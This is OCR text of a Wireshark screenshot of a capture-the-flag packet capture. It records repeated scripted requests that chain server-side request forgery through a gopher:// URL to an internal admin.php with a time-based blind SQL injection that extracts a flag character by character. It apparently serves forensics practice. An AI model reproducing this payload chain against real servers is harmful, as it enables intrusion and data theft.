 challenge.pcapng
http.request
分组字节流 宽窄 区分大小写 字符串 flag 查找 取消
No. Time Source Destination Protocol Info Len
6399 172.265024 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6408 172.434408 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6417 172.602057 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6426 172.753257 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6435 172.914829 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6444 173.094890 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6453 173.284999 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6462 173.465860 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6471 173.670940 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6480 173.862441 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6489 174.016125 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6498 174.175685 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6507 174.361213 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6516 174.545410 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6525 174.728763 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6534 174.925789 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%25
6543 175.071401 192.168.43.109 39.105.136.196 HTTP GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250…
Frame 6462: 646 bytes on wire (5168 bits), 646 bytes captured (5168 bits) on interf
Ethernet II, Src: Intel_56:6c:5b (38:00:25:56:6c:5b), Dst: OppoMobileTe_02:14:69 (a
Internet Protocol Version 4, Src: 192.168.43.109, Dst: 39.105.136.196
Transmission Control Protocol, Src Port: 57745, Dst Port: 30025, Seq: 1, Ack: 1, Le
Hypertext Transfer Protocol
[truncated]GET /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin.php%20HTTP
[ [truncated]Expert Info (Chat/Sequence): GET /index.php?url=gopher://127.0.0.
Request Method: GET
Request URI [truncated]: /index.php?url=gopher://127.0.0.1:80/_POST%20%2Fadmin
Request URI Path: /index.php
Request URI Query [truncated]: url=gopher://127.0.0.1:80/_POST%20%2Fadmin.p
Request URI Query Parameter [truncated]: url=gopher://127.0.0.1:80/_POST%
Request Version: HTTP/1.1
Host: 39.105.136.196:30025\r\n
User-Agent: python-requests/2.24.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI [truncated]: http://39.105.136.196:30025/index.php?url=gopher:
[HTTP request 1/1]
[Response in frame: 6464]
0040 2e 70 68 70 3f 75 72 6c 3d 67 6f 70 68 65 72 3a .php?url =gopher:
0050 2f 2f 31 32 37 2e 30 2e 30 2e 31 3a 38 30 2f 5f //127.0. 0.1:80/_
0060 50 4f 53 54 25 32 30 25 32 46 61 64 6d 69 6e 2e POST%20% 2Fadmin.
0070 70 68 70 25 32 30 48 54 54 50 25 32 46 31 2e 31 php%20HT TP%2F1.1
0080 25 32 35 30 64 25 32 35 30 61 48 6f 73 74 25 33 %250d%25 0aHost%3
0090 41 25 32 30 6c 6f 63 61 6c 68 6f 73 74 25 33 41 A%20loca lhost%3A
00a0 38 30 25 32 35 30 64 25 32 35 30 61 43 6f 6e 6e 80%250d% 250aConn
00b0 65 63 74 69 6f 6e 25 33 41 25 32 30 63 6c 6f 73 ection%3 A%20clos
00c0 65 25 32 35 30 64 25 32 35 30 61 43 6f 6e 74 65 e%250d%2 50aConte
00d0 6e 74 2d 54 79 70 65 25 33 41 25 32 30 61 70 70 nt-Type% 3A%20app
00e0 6c 69 63 61 74 69 6f 6e 25 32 46 78 2d 77 77 77 lication %2Fx-www
00f0 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 -form-ur lencoded
0100 25 32 35 30 64 25 32 35 30 61 43 6f 6e 74 65 6e %250d%25 0aConten
0110 74 2d 4c 65 6e 67 74 68 25 33 41 25 32 30 38 30 t-Length %3A%2080
0120 25 32 35 30 64 25 32 35 30 61 25 32 35 30 64 25 %250d%25 0a%250d%
0130 32 35 30 61 69 64 25 32 35 33 44 31 25 32 35 32 250aid%2 53D1%252
0140 39 25 32 35 32 30 61 6e 64 25 32 35 32 30 69 66 9%2520an d%2520if
0150 25 32 35 32 38 25 32 35 32 38 61 73 63 69 69 25 %2528%25 28ascii%
0160 32 35 32 38 73 75 62 73 74 72 25 32 35 32 38 25 2528subs tr%2528%
0170 32 35 32 38 73 65 6c 65 63 74 25 32 35 32 30 66 2528sele ct%2520f
0180 6c 61 67 25 32 35 32 30 66 72 6f 6d 25 32 35 32 lag%2520 from%252
0190 30 66 6c 61 67 25 32 35 32 39 25 32 35 32 43 31 0flag%25 29%252C1
01a0 34 25 32 35 32 43 31 25 32 35 32 39 25 32 35 32 4%252C1% 2529%252
01b0 39 25 32 35 33 44 25 32 35 32 37 31 31 36 25 32 9%253D%2 527116%2
01c0 35 32 37 25 32 35 32 39 25 32 35 32 43 73 6c 65 527%2529 %252Csle
HTTP Request-URI Query Parameter (http.request.uri.query.parameter), 431 byte(s) 分组: 8701 · 已显示: 724 (8.3%) 配置: Default